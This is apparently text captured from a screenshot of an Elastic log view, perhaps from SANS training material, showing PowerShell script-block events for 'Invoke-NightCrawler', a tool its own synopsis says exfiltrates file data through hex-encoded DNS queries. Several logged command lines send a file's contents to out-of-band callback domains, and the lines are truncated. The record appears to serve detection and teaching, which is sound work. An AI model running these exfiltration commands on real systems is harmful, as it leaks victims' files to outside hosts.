 Mar 19, 2025 @ 12:00:00.000 - Mar 19, 2025 @ 12:30:00.000 (interval: Auto - 30 seconds)
powershell.file.script_block_text Invoke-NightCrawler -Identifier "hello" -Domain "cvdeuhjkjodtio2ing90q5fj1fhgmu85p.oast.online"-Urls "adobe.com" -FilePath "C:\User
CantSeeMeImEncrypted" @timestamp Mar 19, 2025 @ 12:25:36.586 agent.ephemeral_id 2a2fc3d1-545c-47a1-995d-369c275775d0 agent.id dc34c4c1-a0ec-49df-bcd8-70d12cd3ef30 age
nal data_stream.namespace default data_stream.type logs ecs.version 8.17.0 elastic_agent.id dc34c4c1-a0ec-49df-bcd8-70d12cd3ef30 elastic_agent.snapshot false elastic_
powershell.file.script_block_text <# .SYNOPSIS NightCrawler exfiltrates file data via DNS queries using hex encoding with explicit sequence numbering, and distribute
lits the data into chunks (with configurable sizes), converts each chunk to a hex string, and sends each chunk via a DNS query. The DNS queryâ€™s domain is constructed
ti.oast.me Each chunk is sent to one URL chosen at random from an array of URLs. .EXAMPLE Invoke-NightCrawler -Identifier "testid" -Domain "cv8erb8gdmbc73c0ns00o1dra4
powershell.file.script_block_text Invoke-NightCrawler -Identifier "hello" -Domain "cvdej2rkjodig14409q03drwnyensr87b.oast.site" -Urls "adobe.com" -FilePath "C:\Users
antSeeMeImEncrypted" @timestamp Mar 19, 2025 @ 12:01:32.631 agent.ephemeral_id 2a2fc3d1-545c-47a1-995d-369c275775d0 agent.id dc34c4c1-a0ec-49df-bcd8-70d12cd3ef30 agen
al data_stream.namespace default data_stream.type logs ecs.version 8.17.0 elastic_agent.id dc34c4c1-a0ec-49df-bcd8-70d12cd3ef30 elastic_agent.snapshot false elastic_
powershell.file.script_block_text <# .SYNOPSIS NightCrawler exfiltrates file data via DNS queries using hex encoding with explicit sequence numbering, and distribute
lits the data into chunks (with configurable sizes), converts each chunk to a hex string, and sends each chunk via a DNS query. The DNS queryâ€™s domain is constructed
ti.oast.me Each chunk is sent to one URL chosen at random from an array of URLs. .EXAMPLE Invoke-NightCrawler -Identifier "testid" -Domain "cv8erb8gdmbc73c0ns00o1dra4
SANS